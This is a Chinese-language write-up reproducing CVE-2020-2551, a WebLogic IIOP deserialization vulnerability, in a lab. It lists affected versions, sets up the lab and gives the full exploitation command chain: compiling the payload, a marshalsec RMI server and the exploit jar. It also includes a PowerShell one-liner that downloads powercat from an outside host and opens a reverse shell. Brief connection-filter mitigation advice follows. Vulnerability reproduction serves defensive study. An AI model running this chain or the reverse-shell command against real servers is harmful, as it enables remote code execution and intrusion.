漏洞复现:CVE-2020-2551 Weblogic IIOP反序列化漏洞

WebLogic最早由 WebLogic Inc.开发,后并入BEA 公司,最终BEA公司又并入Oracle公司。webserver是用来构建网站的必要软件,具有解析、发布网页等功能,它是用纯java开发的 ,广泛应用于政府、金融、电力、石油、智能制造等行业的网络业务。

0x01 漏洞说明

从Oracle 官方的公告中看出该漏洞存在于Weblogic核心组件,影响的协议为IIOP协议。该漏洞依然是由于调用远程对象的实现存在缺陷,导致序列化对象可以任意构造,在使用之前未经安全检查,导致恶意代码被执行。通过分析,该漏洞的PoC构造与历史漏洞CVE-2017-3241、CVE-2018-3191都有一些相似的地方,而后在构造PoC的时候也可以发现。

0x02 影响版本

weblogic 10.3.6; weblogic 12.1.3.0; weblogic 12.2.1.3.0; weblogic 12.2.1.4.0。

0x03 环境搭建



Win7:192.168.121.129(虚拟机) jdk1.8/weblogic 10.3.6; Win10:192.168.121.1(本机)。



环境搭建成功,weblogic默认端口为7001,访问127.0.0.1:7001/console/login/LoginForm.jsp。

0x04 漏洞利用



利用的exp地址:https://github.com/Y4er/CVE-2020-2551。





exp.java如下,可以看到是调用了cmd.exe并执行了calc程序。



javac exp.java -source 1.6 -target 1.6。



python3 -m http.server 80。

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer,"http://192.168.121.129/#exp" 1099。

java -jar weblogic_CVE_2020_2551.jar 127.0.0.1 7001 rmi://192.168.121.129:1099/exp。

IEX (New-Object System.Net.Webclient).DownloadString('http://www.naturali5r.cn/powercat.ps1'); powercat -c 192.168.121.1 -p 6666 -e cmd。

Shell反弹成功!可以看到执行whoami返回了虚拟机里的用户信息。也可以让目标下载并执行一个已经预定好的恶意程序,比如木马,在metasploit中进行监听,达到权限维持的效果。

0x05 防范及修复建议

● 防范

进入Weblogic控制台,在base_domain的配置页面中,进入“安全”选项卡页面,点击“筛选器”,进入连接筛选器配置; 在连接筛选器中输入:security.net.ConnectionFilterImpl,在连接筛选器规则中配置符合实际情况的规则; 保存后若规则未生效,建议重新启动Weblogic服务(重启Weblogic服务会导致业务中断,建议相关人员评估风险后,再进行操作)。

参考资源

【1】https://blog.csdn.net/caiqiiqi/article/details/104509330/

【2】https://scriptboy.cn/p/cve-2020-2551/

【3】https://www.freebuf.com/vuls/227920.html

往期精选

1 | |

2 | |

3 |

点击“在看”鼓励一下吧